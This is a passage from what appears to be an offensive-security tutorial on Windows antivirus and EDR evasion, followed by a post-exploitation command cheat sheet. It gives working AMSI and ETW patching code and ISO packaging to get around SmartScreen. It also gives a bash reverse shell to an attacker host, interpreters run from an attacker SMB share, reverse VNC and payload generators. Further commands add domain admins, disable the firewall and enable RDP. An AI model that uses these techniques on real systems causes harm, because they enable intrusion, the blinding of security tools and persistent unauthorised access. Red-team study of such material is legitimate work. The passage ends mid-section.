* **Purpose**: Rewrites executable code into different but equivalent forms
* **Use Case**: Avoid signature detection by constantly mutating the binary structure

📌 This is more advanced and less common — used in custom malware development.

***

**🔗 ROPfuscator**

* **Type**: Assembly-level obfuscation using ROP (Return-Oriented Programming)
* **Language**: LLVM-compatible languages (C/C++)
* **What it does**: Replaces normal code with **ROP chains**, completely breaking traditional control flow
* **Use Case**: Highly evasive binaries that are extremely difficult to analyze

GitHub: [ROPfuscator](https://github.com/odzhan/ropfuscator)

***

**🛡️ Nimcrypt**

* **Language**: Nim
* **Purpose**: .NET PE crypter
* **Use Case**: Encrypt and encode .NET executables with simple or layered encryption

🔥 Increasingly popular in offensive security due to Nim’s ability to generate lightweight, low-detection binaries.

GitHub: [Nimcrypt](https://github.com/icyphox/nimcrypt)

***

**💣 Inceptor**

* **Purpose**: Converts `.exe` or `.dll` into shellcode
* **Bonus**: Supports **AV evasion** by obfuscating and encoding binaries before loading them in memory
* **Use Case**: Combine with manual injection tools or loaders to avoid writing payloads to disk

GitHub: [Inceptor](https://github.com/klezVirus/inceptor)

### Tool Selection Cheat Sheet

| Tool              | Language       | Type                      | Best Use Case                        |
| ----------------- | -------------- | ------------------------- | ------------------------------------ |
| ConfuserEx        | C# / .NET      | .NET binary obfuscator    | Obfuscating C# implants and droppers |
| InvisibilityCloak | C#             | Lightweight obfuscator    | Red team scripts or loaders          |
| Obfuscator-LLVM   | C/C++          | Compiler-integrated       | Native malware or loaders            |
| ADVobfuscator     | C++11/14       | Compile-time obfuscation  | C++ agents or RATs                   |
| Alcatraz          | Any x64 binary | Binary-level obfuscator   | PE shellcode loaders                 |
| Nimcrypt          | Nim            | .NET crypter              | AV evasion for .NET payloads         |
| Inceptor          | N/A            | Shellcode conversion tool | Convert binaries into shellcode      |

## 🧱 Bypassing SmartScreen and Mark-of-the-Web (MoTW)

When you download an `.exe` file from the internet and try to run it, you might have seen a warning like:

> “**Windows protected your PC** – Microsoft Defender SmartScreen prevented an unrecognized app from starting.”

That’s **Microsoft Defender SmartScreen** in action — a security feature designed to **protect users from running unknown or potentially harmful applications**.

In this section, we’ll break down what SmartScreen and MoTW are, how they work, and what techniques attackers use to bypass them in real-world scenarios.

### 🛡️ What is SmartScreen?

**SmartScreen** is a **reputation-based protection system** developed by Microsoft. It doesn’t scan the file like antivirus engines do — instead, it asks:

* Has this file been downloaded by many people?
* Is it signed by a trusted certificate?
* Is the source URL known for distributing malware?

If the file is **rare, unsigned, or comes from an untrusted source**, SmartScreen displays a warning prompt to the user, blocking execution by default.

🧠 **Important Note**: The user can still override this by clicking `More Info > Run Anyway`, but this extra friction can stop casual execution — especially in phishing or malware campaigns.

### 📎 What is Mark-of-the-Web (MoTW)?

When a file is downloaded from the internet using browsers, email clients, or other tools, Windows **automatically tags it with metadata** to indicate it came from an external (potentially unsafe) source.

This metadata is called **Mark-of-the-Web**, or **MoTW**, and it's stored in a special **NTFS Alternate Data Stream (ADS)** attached to the file, named:

```
Zone.Identifier
```

This ADS includes:

* The **zone** (e.g., Internet Zone)
* The **URL** where the file came from
* The **referrer URL**

🔍 You can view this metadata with:

```powershell
Get-Content .\payload.exe -Stream Zone.Identifier
```

If MoTW is present and the file is an `.exe`, `.dll`, `.js`, or other executable type, **SmartScreen, AMSI, or PowerShell logging may trigger additional security checks**.

### ✅ Trusted Certificates Bypass SmartScreen

If your executable is **digitally signed with a valid, trusted code-signing certificate**, SmartScreen **will not block it** — even if it’s newly created.

📝 That’s why many malware campaigns (and red teamers) use **stolen or purchased code-signing certificates** to bypass SmartScreen reputational checks.

### 📦 Bypassing MoTW with Container Files

A highly effective trick to **prevent the Mark-of-the-Web** from being applied is to **package the payload inside a container file**, such as:

* `.iso` (disk image)
* `.vhd` (virtual hard disk)
* `.zip` (in some cases)

Why does this work?

> **MoTW can only be applied to files on NTFS partitions.** When files are inside containers like ISO images, and mounted locally, they don’t carry the Zone.Identifier stream — because the file system inside the ISO isn’t NTFS.

So, if you deliver your payload inside an `.iso` file:

* The user downloads the ISO
* They mount it
* The payload runs **without SmartScreen warnings**, even if it came from the web

### 🔧 Tool Spotlight: PackMyPayload

[**PackMyPayload**](https://github.com/mgeeky/PackMyPayload) is a tool created by Mariusz Banach (`@mgeeky`) that automatically packages your `.exe` or `.dll` payload into an `.iso` file to bypass MoTW and SmartScreen prompts.

**🧪 Example Usage:**

```bash
python .\PackMyPayload.py .\TotallyLegitApp.exe container.iso
+      o     +              o   +      o     +              o
    +             o     +           +             o     +         +
    o  +           +        +           o  +           +          o
-_-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-^-_-_-_-_-_-_-_,------,      o
   :: PACK MY PAYLOAD (1.1.0)       -_-_-_-_-_-_-|   /\_/\
   for all your container cravings   -_-_-_-_-_-~|__( ^ .^)  +    +
-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-_-__-_-_-_-_-_-_-''  ''
+      o         o   +       o       +      o         o   +       o
+      o            +      o    ~   Mariusz Banach / mgeeky    o
o      ~     +           ~          <mb [at] binary-offensive.com>
    o           +                         o           +           +

[.] Packaging input file to output .iso (iso)...
Burning file onto ISO:
    Adding file: /TotallyLegitApp.exe

[+] Generated file written to (size: 3420160): container.iso
```

📦 This will generate a file like `container.iso` containing your original payload, ready to send.

When the ISO is mounted and the executable is run from it:

* There’s **no Zone.Identifier stream**
* SmartScreen is **less likely** to trigger warnings
* Defender may still scan the binary, but **MoTW-specific protections are neutralized**

<figure><img src="/files/3FUpd3VYZPdzRqr6q7H5" alt=""><figcaption></figcaption></figure>

***

## 📡 Event Tracing for Windows (ETW)&#x20;

**ETW**, or **Event Tracing for Windows**, is a powerful logging and telemetry feature built directly into the Windows operating system. It allows the system and applications to **log detailed events** that can be used for:

* Performance monitoring
* Debugging
* **Security auditing and threat detection**

Many **modern EDR (Endpoint Detection and Response) systems** and antivirus engines use ETW behind the scenes to collect telemetry data **without injecting code or hooking APIs**, making it a stealthy and efficient way to monitor what’s happening on a system.

### 🔍 How ETW Works

ETW uses **event providers** to generate logs, and **event consumers** (like security products) to collect and analyze them.

Some common Windows components that act as ETW providers include:

* PowerShell (via the `Microsoft-Windows-PowerShell` provider)
* .NET runtime (via `Microsoft-Windows-DotNETRuntime`)
* Sysmon, if installed
* Any custom ETW-aware application

Security tools **listen to these providers** to detect suspicious activity like:

* PowerShell script execution
* DLL injection
* Process creation
* Reflective assembly loading

### 🧠 How to Bypass ETW Logging

Just like with AMSI, there’s a known technique to **disable ETW logging for a specific process at runtime** by patching its memory.

The key target is the function:

```c
EtwEventWrite
```

This function is responsible for emitting ETW events from user-mode processes. If you **patch this function in memory** so that it **returns immediately without writing anything**, you effectively disable ETW logging for that process.

***

### 🛠️ Practical ETW Bypass: In-Memory Patching

Here’s the general idea:

* Locate the address of `EtwEventWrite` within the current process’s memory space
* Overwrite the function’s first few bytes with a **stub** (e.g., return `0`)
* As a result, calls to `EtwEventWrite` become no-ops

This is **very similar** to AMSI bypasses that patch `AmsiScanBuffer`.

**Example (C# Concept):**

```csharp
IntPtr funcAddr = GetProcAddress(GetModuleHandle("ntdll.dll"), "EtwEventWrite");
uint oldProtect;
VirtualProtect(funcAddr, 4, PAGE_EXECUTE_READWRITE, out oldProtect);
Marshal.Copy(new byte[] { 0xC3 }, 0, funcAddr, 1); // 0xC3 = RET instruction
```

⚠️ This disables ETW **only for the current process** — security tools may still see other indicators (like new process creation or memory injection from another process).

#### 📚 More Info & Resources

If you want to explore ETW bypasses in detail, check out these trusted resources:

* 📝 Blog: [Hiding your .NET attacks from ETW](https://blog.xpnsec.com/hiding-your-dotnet-etw/) by @*xpn*
* 📖 Docs: [ETW Providers Documentation](https://github.com/repnz/etw-providers-docs)

***

## 💉 C# Assembly Reflection&#x20;

One of the most effective techniques for stealthy post-exploitation in modern red teaming is **loading C# assemblies directly into memory using reflection**. This allows attackers to run powerful .NET tools like **PowerView**, **Seatbelt**, or custom implants **without writing a single file to disk** — making it much harder for antivirus (AV) and EDR (Endpoint Detection and Response) tools to detect.

This technique, often referred to as **in-memory assembly loading** or **assembly reflection**, is widely used in frameworks like:

* 🛠️ Cobalt Strike
* 🧪 Sliver
* 🕶️ Covenant
* ☠️ Metasploit
* 💣 Havoc C2

### 🧠 Why This Technique Works

When a C# binary is executed normally (e.g., running `Seatbelt.exe`), the file is dropped to disk, scanned by AV, and may get blocked.

However, using reflection, you can:

1. Load the binary as a **byte array in memory**
2. Execute its **entry point** using the \`.NET runtime\*\* — without ever writing the file to disk

This means:

* **No file hashes to scan**
* **No executable on disk to flag**
* **No signature-based detection if you patch AMSI first**

> 💡 The only thing you must handle is **AMSI (Anti-Malware Scan Interface)**, which scans .NET methods and PowerShell scripts in memory. Once that’s bypassed, you're in the clear.

### 🧪 Two Common Execution Modes

There are two primary ways to execute C# assemblies in memory: **Inline** and **Fork & Run**. Each has its pros and cons.

#### **🔁 1. Fork & Run**

**What it does**:

* Creates a **sacrificial process** (e.g., `notepad.exe`, `dllhost.exe`)
* Injects the C# assembly or shellcode into that process
* Executes it
* Kills the process after completion

✅ **Benefits**:

* Your main implant (beacon) stays safe — if the payload crashes or gets detected, it doesn't kill your C2 session
* Can bypass basic EDR process tree correlations if done properly

❌ **Drawbacks**:

* Spawning new processes is noisy
* Behavioral detections may alert on suspicious child processes or code injection behavior

📌 Common in: **Cobalt Strike’s `execute-assembly`, Sliver’s `spawn` options, Havoc’s fork modules**

#### **📍 2. Inline Execution**

**What it does**:

* Loads and runs the C# assembly **within the same process** (i.e., your current beacon or agent process)

✅ **Benefits**:

* No process creation = less noise
* Faster and often stealthier than spawning child processes

❌ **Drawbacks**:

* If the injected assembly crashes, it could crash your whole implant
* Memory-based behavioral hooks may still catch the execution depending on how the code is structured

📌 Inline execution is often paired with **AMSI patching** and **ETW patching** for stealth.

### 🔧 Tools & Resources for In-Memory Assembly Execution

Here are some great tools and references to help you implement this technique or study it deeper:

**🔹** [**InlineExecute-Assembly BOF**](https://github.com/xforcered/InlineExecute-Assembly)

* BOF (Beacon Object File) by xforcered that lets you execute .NET assemblies **inline from Cobalt Strike**, without writing them to disk.
* Based on techniques covered in this article:\
  [Inline .NET Assembly Execution (SecurityIntelligence)](https://securityintelligence.com/posts/net-execution-inlineexecute-assembly/)

***

**🔹** [**Invoke-SharpLoader**](https://github.com/anthemtotheego/Invoke-SharpLoader)

* PowerShell script that loads compiled C# assemblies directly from memory.
* Great for quick tests or integrating into custom scripts.

***

**🔹** [**S3cur3Th1sSh1t's Video**](https://www.youtube.com/watch?v=kxIor98D-lY)

* Practical red team demonstration of reflective assembly loading via C# and PowerShell.
* Shows bypasses for AMSI, ETW, and more.

{% hint style="warning" %}

#### 🔐 AMSI Reminder

**Before loading any assembly**, make sure you patch AMSI first. You can use:

```powershell
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
```

Or use an obfuscated/custom variant to bypass Defender’s signature detection.
{% endhint %}

***

## Using Other Programming Languages to Evade AV Detection

When most people think about antivirus (AV) evasion, they focus on PowerShell, C#, or traditional shellcode. But there’s a powerful and often overlooked strategy: **leveraging other scripting languages** like **Go, Java, PHP, Python**, and more — especially in environments where those interpreters are not installed locally.

This technique is described in detail in the open-source project [LOI-Bins](https://github.com/deeexcee-io/LOI-Bins). Here's how it works:

### 📂 How It Works – Step by Step

1. 🖥️ **Attacker Sets Up an SMB Share**
   * First, you create a network-shared folder on your system (e.g., using SMB) that contains:
     * The **language interpreter binary** (like `java.exe`, `php.exe`, `go.exe`, etc.)
     * Your **payload script** (e.g., a reverse shell written in PHP or Java)
     * Any necessary **runtime or environment files**
2. 🎯 **Victim Machine Accesses the SMB Share**
   * From the compromised host, you execute the language interpreter **directly from the SMB share** without copying it to disk. For example:

     ```cmd
     \\attacker-ip\share\php.exe \\attacker-ip\share\rev.php
     ```
   * This executes your PHP script **in-memory** using the interpreter you provide — even if PHP is **not installed** on the target machine.
3. 💥 **Payload Executes with Minimal Detection**
   * Since the payload never touches the disk and the interpreter runs from the network share, you avoid many traditional AV detections.
   * Some AVs may still scan the content in memory, but because you’re using **non-standard languages**, you **bypass most static signatures** that typically target PowerShell, batch files, or common C# loaders.

***

### 🎯 Why This Works

* 🛡️ **AV is tuned to catch common tools** like PowerShell, mshta, rundll32, etc.
* 🧠 By using less common interpreters (like Go, Java, or PHP), you’re **operating outside of the usual detection patterns**.
* ⚠️ While Microsoft Defender may still scan the script content in some cases, testing shows that even **plain reverse shells** written in these languages **often execute successfully**, especially when:
  * They are not obfuscated
  * Run from memory via SMB
  * Use custom or rarely used interpreters

#### Example

Let’s say you have a simple reverse shell written in PHP like this:

```php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/attacker-ip/4444 0>&1'"); ?>
```

On the victim machine, you can run:

```cmd
\\attacker-ip\share\php.exe \\attacker-ip\share\shell.php
```

This:

* Doesn’t require PHP to be installed
* Avoids dropping anything locally
* Runs entirely from your attacker-controlled SMB share
* Slips past many signature-based AV tools

#### 🔐 Pro Tips

* **Use uncommon versions** of interpreters (e.g., old Go or Java runtimes) to avoid hash-based detection.
* **Digitally sign** the binaries if you're testing in a real-world red team engagement.
* Combine with **network-level encryption** (like SMB over TLS) for better OPSEC.
* Always test with different AVs — some may flag interpreter behavior, but many will not.

***

## Token Stomping&#x20;

**Token Stomping** is a lesser-known but powerful technique used to **disable or cripple antivirus (AV) and EDR products** without actually killing their processes. Unlike traditional process-killing attacks (which are loud and often trigger alerts), token stomping takes a **stealthier approach** — by stripping away the security product’s ability to do its job.

Let’s break it down in a simple way:

### 🧠 What Are Access Tokens?

In Windows, every process runs with a **security token** — a structure that contains information about:

* The user account
* Assigned privileges
* Group memberships
* Permissions to access system resources

These tokens are **critical** for enforcing security boundaries.

🛡️ **Security tools like Defender and EDRs** rely on their tokens to:

* Access memory of other processes
* Scan files
* Monitor network traffic
* Hook into system APIs

If you **strip privileges from their token**, the process is still alive — but **can no longer monitor your actions**.

### ⚔️ What is Token Stomping?

**Token Stomping** involves modifying or overwriting the security token of a target process (like Defender or an EDR agent) to **reduce its privileges**. This makes the process **effectively blind**, while avoiding the aggressive behavior detections that would trigger if you killed it outright.

Instead of terminating Defender or the EDR agent (which is noisy), you **silently neuter it**.

#### 🔧 How It's Done

The basic steps look like this:

1. 🧱 **Obtain a handle to the target process**\
   (e.g., `MsMpEng.exe`, the Defender engine)
2. 🔐 **Open its access token using `OpenProcessToken()`**
3. ✂️ **Strip or replace token privileges**
   * You can remove things like `SeDebugPrivilege`, `SeLoadDriverPrivilege`, etc.
   * This prevents the security process from attaching to or scanning other processes
4. ✅ **The process stays alive** — but can no longer interact with protected memory, drivers, or advanced system features.

### Tools That Implement Token Stomping

Here are real-world tools that use or demonstrate this technique:

* 🔨 [**KillDefender**](https://github.com/pwn1sher/KillDefender/)\
  A C++ PoC that removes Defender’s ability to scan and act by manipulating tokens.
* 🧬 [**TokenStomp**](https://github.com/MartinIngesen/TokenStomp)\
  Allows you to "stomp" a token and replace it with another — often used to clone and hijack privileges from a different process.
* 🧩 [**TokenStripBOF**](https://github.com/nick-frischkorn/TokenStripBOF)\
  A Cobalt Strike Beacon Object File that removes dangerous privileges from tokens at runtime, effectively blinding EDRs.

***

## Old But Gold: Legacy AV Evasion Techniques That Still Work (Sometimes)

While modern AV and EDR solutions have grown smarter, some older techniques continue to work in certain environments — especially on outdated systems or poorly configured networks. This section covers legacy but useful tricks to bypass antivirus detection, execute payloads, and maintain persistence. Use them wisely — they’re noisy, but still relevant in real-world red teaming.

***

### 🔬 Identify What Triggers Defender: ThreatCheck & AVRed

Before wasting time rebuilding your payload, you can pinpoint what Defender is detecting. These tools help isolate the exact malicious portion:

* 🔍 [**ThreatCheck**](https://github.com/atc-project/threatcheck): Automatically removes chunks of your binary until the flagged segment is identified.
* 🌐 [**AVRed**](https://avred.r00ted.ch/): Web-based utility that lets you test scripts or files to see what’s being detected and why.

> 💡 Ideal for testing obfuscation, shellcode, or compiled payloads before final delivery.

***

### 📡 Telnet Server Abuse (Windows 7–10)

Before PowerShell became the go-to for scripting, attackers used **Telnet Server** for backdoors. This technique works only on older Windows versions (pre-Windows 10) and still appears in legacy systems.

Install Telnet Server and configure it:

```bash
pkgmgr /iu:"TelnetServer" /quiet
sc config TlntSVR start= auto obj= localsystem
tlntadmn config port=80
netsh advfirewall set allprofiles state off
```

> ⚠️ Mostly obsolete, but still works in older internal networks or OT devices.

***

### 🖥️ UltraVNC for Reverse VNC Connections

[UltraVNC](http://www.uvnc.com/downloads/ultravnc.html) is a legit remote desktop tool that supports **reverse connections** — a feature that can be abused for stealthy remote access.

**Setup:**

1. Download `winvnc.exe` and configure it:
   * Disable TrayIcon
   * Set VNC and View-Only passwords
2. Transfer both `winvnc.exe` and `UltraVNC.ini` to the target
3. On your machine:

   ```bash
   vncviewer.exe -listen 5900
   ```
4. On the victim:

   ```bash
   winvnc.exe -run -autoreconnect -connect <attacker_ip>::5900
   ```

> 🕵️ **Stealth Tips:**

* Don’t launch it twice (triggers a popup)
* Ensure the `.ini` file is present
* Never run it without config, or it’ll open a visible GUI

***

### 💉 GreatSCT Payload Generation

[GreatSCT](https://github.com/GreatSCT/GreatSCT) is a tool for generating AV-evasive payloads, mainly using `msbuild.exe` execution.

Install and generate:

```bash
git clone https://github.com/GreatSCT/GreatSCT.git
cd GreatSCT/setup/
./setup.sh
cd ..
./GreatSCT.py
```

Generate a payload:

```bash
use 1
list
use 9
set lhost 10.10.14.0
set lport 4444
generate
```

Then execute it on target:

```bash
C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe payload.xml
```

> ❌ This may be detected immediately by Defender in modern environments. Combine it with AMSI and ETW patching for better results.

***

### 🛠️ Building Your Own Reverse Shell

Compiling your own payloads is one of the most effective ways to **bypass signature-based detection**.

**🧬 C# Reverse Shell (Example by BankSecurity)**

Compile it with:

```bash
csc.exe /t:exe /out:back2.exe Back1.cs
```

Run it:

```bash
back2.exe <attacker_ip> <port>
```

📄 Example Source:\
<https://gist.github.com/BankSecurity/55faad0d0c4259c623147db79b2a83cc>

***

### 📦 Automated Shell Execution with Compiler

Use `.NET` compilers to compile and run payloads at runtime:

```bash
Microsoft.Workflow.Compiler.exe REV.txt Rev.Shell
```

Example:

```powershell
# 64-bit
powershell -command "& { (New-Object Net.WebClient).DownloadFile('https://gist.githubusercontent.com/.../REV.txt', '.\REV.txt') }"
...
Microsoft.Workflow.Compiler.exe REV.txt Rev.Shell
```

> 📚 Source: [BankSecurity’s workflow compiler guide](https://gist.github.com/BankSecurity/469ac5f9944ed1b8c39129dc0037bb8f)

***

#### 🔐 Obfuscation Tools (C#, .NET, C++)

Basic obfuscation can help evade static analysis. Use these tools to hide logic, encrypt strings, or morph control flow:

* ✅ [.NET Obfuscator List](https://github.com/NotPrab/.NET-Obfuscator)
* 🔁 [ConfuserEx](https://github.com/yck1509/ConfuserEx)
* 🧬 [Donut](https://github.com/TheWover/donut) – Shellcode loader
* 🛠️ [SharpShooter](https://github.com/mdsecactivebreach/SharpShooter) – For generating HTA, VBS, JS payloads
* 🔗 [Veil Framework](https://github.com/Veil-Framework/Veil)
* 🐚 [Shellter](https://www.shellterproject.com/download/)
* 🔥 [Vulcan](https://github.com/praetorian-code/vulcan) – PE manipulation
* [peekaboo](https://github.com/cocomelonc/peekaboo): Python-based shellcode injectors for Windows
* [Grouper2](https://github.com/l0ss/Grouper2): Exploits Active Directory misconfigs

For C++:

```bash
sudo apt install mingw-w64
i686-w64-mingw32-g++ prometheus.cpp -o prometheus.exe -lws2_32 -static-libstdc++ -static-libgcc
```

***

{% embed url="<https://shop.verylazytech.com/l/EvadingEDRTheDefinitiveGuidetoDefeatingEndpointDetectionSystems>" %}

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Practical Windows Commands

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

### Basic Recon: System & Patch Info

Before launching privilege escalation or lateral movement, always enumerate the target machine:

```cmd
systeminfo
systeminfo | findstr /B /C:"OS Name" /C:"OS Version" #Get only that information

wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE% #Get architecture
wmic computersystem LIST full #Get PC info
wmic qfe list brief #Updates
wmic qfe get Caption,Description,HotFixID,InstalledOn #Patches

hostname

DRIVERQUERY #3rd party driver vulnerable?
```

* **Check patch levels:** `wmic qfe get Caption,Description,HotFixID,InstalledOn`
* **Get only OS name/version:**\
  `systeminfo | findstr /B /C:"OS Name" /C:"OS Version"`

***

### 🌍 Environment Variables Worth Checking

```cmd
set
```

Key variables:

* `%USERNAME%`, `%COMPUTERNAME%`, `%HOMEPATH%`
* `%LOGONSERVER%`, `%USERDNSDOMAIN%`, `%USERDOMAIN%`
* `%TEMP%`, `%windir%`

Some env variables to highlight:

* **COMPUTERNAME**: Name of the computer
* **TEMP/TMP:** Temp folder
* **USERNAME:** Your username
* **HOMEPATH/USERPROFILE:** Home directory
* **windir:** C:\Windows
* **OS**:Windos OS
* **LOGONSERVER**: Name of domain controller
* **USERDNSDOMAIN**: Domain name to use with DNS
* **USERDOMAIN**: Name of the domain

➡️ Identify the domain controller:

```cmd
nslookup %LOGONSERVER%.%USERDNSDOMAIN% #DNS request for DC
```

***

### Drives and Disk Info

```cmd
wmic logicaldisk get caption,description,providername
fsutil fsinfo drives
```

***

### Windows Defender & Recycle Bin

* Defender Status:\
  *(PowerShell-based commands are preferred for Defender bypass — covered in other posts.)*
* Check for deleted data:

```cmd
dir C:\$Recycle.Bin /s /b
```

***

### Processes, Services & Installed Software

```cmd
schtasks /query /fo LIST /v #Verbose out of scheduled tasks
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
tasklist /V #List processes
tasklist /SVC #links processes to started services
net start #Windows Services started
wmic service list brief #List services
sc query #List of services
dir /a "C:\Program Files" #Installed software
dir /a "C:\Program Files (x86)" #Installed software
reg query HKEY_LOCAL_MACHINE\SOFTWARE #Installed software
```

Installed programs:

```cmd
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
```

***

### Active Directory Enumeration

#### Basic Domain Info

```cmd
# Generic AD info
echo %USERDOMAIN% #Get domain name
echo %USERDNSDOMAIN% #Get domain name
echo %logonserver% #Get name of the domain controller
set logonserver #Get name of the domain controller
set log #Get name of the domain controller
gpresult /V # Get current policy applied
wmic ntdomain list /format:list	#Displays information about the Domain and Domain Controllers

# Trust relations
nltest /domain_trusts #Mapping of the trust relationships

# Get all objects inside an OU
dsquery * "CN=Users,DC=INLANEFREIGHT,DC=LOCAL"

```

#### Enumerate Users

```cmd
# Users
dsquery user #Get all users
net user /domain #List all users of the domain
net user <ACCOUNT_NAME> /domain #Get information about that user
net accounts /domain #Password and lockout policy
wmic useraccount list /format:list #Displays information about all local accounts and any domain accounts that have logged into the device
wmic /NAMESPACE:\\root\directory\ldap PATH ds_user GET ds_samaccountname #Get all users
wmic /NAMESPACE:\\root\directory\ldap PATH ds_user where "ds_samaccountname='user_name'" GET # Get info of 1 users
wmic sysaccount list /format:list # Dumps information about any system accounts that are being used as service accounts.

#Me
whoami /all #All info about me, take a look at the enabled tokens
whoami /priv #Show only privileges

# Local users
net users #All users
dir /b /ad "C:\Users"
net user %username% #Info about a user (me)
net accounts #Information about password requirements
wmic USERACCOUNT Get Domain,Name,Sid
net user /add [username] [password] #Create user

# Other users looged
qwinsta #Anyone else logged in?

#Lauch new cmd.exe with new creds (to impersonate in network)
runas /netonly /user<DOMAIN>\<NAME> "cmd.exe" ::The password will be prompted

#Check current logon session as administrator using logonsessions from sysinternals
logonsessions.exe
logonsessions64.exe
```

Check domain user details:

```cmd
net user <username> /domain
```

#### Enumerate Groups

```cmd
# Groups
net group /domain #List of domain groups
net localgroup administrators /domain #List uses that belongs to the administrators group inside the domain (the group "Domain Admins" is included here)
net group "Domain Admins" /domain #List users with domain admin privileges
net group "domain computers" /domain #List of PCs connected to the domain
net group "Domain Controllers" /domain #List PC accounts of domains controllers
wmic group list /format:list # Information about all local groups
wmic /NAMESPACE:\\root\directory\ldap PATH ds_group GET ds_samaccountname #Get all groups
wmic /NAMESPACE:\\root\directory\ldap PATH ds_group where "ds_samaccountname='Domain Admins'" Get ds_member /Value #Members of the group
wmic path win32_groupuser where (groupcomponent="win32_group.name="domain admins",domain="DOMAIN_NAME"") #Members of the group

#Local
net localgroup #All available groups
net localgroup Administrators #Info about a group (admins)
net localgroup administrators [username] /add #Add user to administrators

#Domain
net group /domain #Info about domain groups
net group /domain <domain_group_name> #Users that belongs to the group

```

#### List Domain Computers

```cmd
# Computers
dsquery computer #Get all computers
net view /domain #Lis of PCs of the domain
nltest /dclist:<DOMAIN> #List domain controllers
wmic /NAMESPACE:\\root\directory\ldap PATH ds_computer GET ds_samaccountname #All computers
wmic /NAMESPACE:\\root\directory\ldap PATH ds_computer GET ds_dnshostname #All computers
```

***

### Logs & Sessions

```cmd
wevtutil qe security /f:text
qwinsta
klist sessions
logonsessions.exe
```

#### Password Policy <a href="#password-policy" id="password-policy"></a>

```
net accounts
```

#### Credentials <a href="#credentials" id="credentials"></a>

```bash
cmdkey /list #List credential
vaultcmd /listcreds:"Windows Credentials" /all #List Windows vault
rundll32 keymgr.dll, KRShowKeyMgr #You need graphical access
```

#### Persistence with users <a href="#persistence-with-users" id="persistence-with-users"></a>

```bash
# Add domain user and put them in Domain Admins group
net user username password /ADD /DOMAIN
net group "Domain Admins" username /ADD /DOMAIN

# Add local user and put them local Administrators group
net user username password /ADD
net localgroup Administrators username /ADD

# Add user to insteresting groups:
net localgroup "Remote Desktop Users" UserLoginName  /add
net localgroup "Debugger users" UserLoginName /add
net localgroup "Power users" UserLoginName /add
```

***

### Local & Domain Users / Groups

```cmd
whoami /all
net users
net localgroup
net localgroup administrators
```

➡️ Add local user to admin:

```cmd
net user verylazytech verylazytech123! /add
net localgroup administrators verylazytech /add
```

***

### Network Enumeration

```cmd
ipconfig /all #Info about interfaces
route print #Print available routes
arp -a #Know hosts
netstat -ano #Opened ports?
type C:\WINDOWS\System32\drivers\etc\hosts
ipconfig /displaydns | findstr "Record" | findstr "Name Host"
```

View DNS cache:

```cmd
ipconfig /displaydns
```

***

### Windows Firewall Control

Check current config:

```cmd
netsh advfirewall firewall show rule name=all
```

Disable firewall:

```cmd
netsh advfirewall set allprofiles state off
```

Allow port:

```cmd
netsh advfirewall firewall add rule name="RDP" dir=in action=allow protocol=TCP localport=3389
```

Full list:

```
netsh firewall show state # FW info, open ports
netsh advfirewall firewall show rule name=all
netsh firewall show config # FW info
Netsh Advfirewall show allprofiles

NetSh Advfirewall set allprofiles state off  #Turn Off
NetSh Advfirewall set allprofiles state on  #Trun On
netsh firewall set opmode disable #Turn Off

#How to open ports
netsh advfirewall firewall add rule name="NetBIOS UDP Port 138" dir=out action=allow protocol=UDP localport=138
netsh advfirewall firewall add rule name="NetBIOS TCP Port 139" dir=in action=allow protocol=TCP localport=139
netsh firewall add portopening TCP 3389 "Remote Desktop"

#Enable Remote Desktop
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh firewall add portopening TCP 3389 "Remote Desktop"
::netsh firewall set service remotedesktop enable #I found that this line is not needed
::sc config TermService start= auto #I found that this line is not needed
::net start Termservice #I found that this line is not needed

#Enable Remote Desktop with wmic
wmic rdtoggle where AllowTSConnections="0" call SetAllowTSConnections "1"
##or
wmic /node:remotehost path Win32_TerminalServiceSetting where AllowTSConnections="0" call SetAllowTSConnections "1"

#Enable Remote assistance:
reg add “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fAllowToGetHelp /t REG_DWORD /d 1 /f
netsh firewall set service remoteadmin enable

#Ninja combo (New Admin User, RDP + Rassistance + Firewall allow)
